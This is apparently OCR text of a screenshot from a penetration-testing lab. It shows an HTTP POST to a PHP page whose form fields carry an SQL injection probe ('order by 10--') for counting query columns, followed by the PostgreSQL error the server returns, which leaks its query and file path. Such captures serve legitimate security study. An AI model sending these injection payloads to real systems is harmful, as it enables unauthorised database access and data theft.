 1 POST /class.php HTTP/1.1
2 Host: 192.168.209.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://192.168.209.49
10 Connection: close
11 Referer: http://192.168.209.49/class.php
12 Upgrade-Insecure-Requests: 1
13
14 weight=10&height=20' order by 10-- //  &age=30&gender=Female&email=no%40one.com'
order by 10-- //
416 </form>
417 </div>
418 </div>
419 </div>
420 </div>
421 </div>
422 <!-- BMI Calculation End -->
423
424 <br />
425 <b>
Warning
</b>
:  pg_query(): Query failed: ERROR:  ORDER BY position 10 is not in select
list
426 LINE 1: ...lect * from users where email like '%20' order by 10-- //  %...
427 ^ in <b>
/var/www/html/class.php
</b>
on line <b>
423
</b>
<br />
428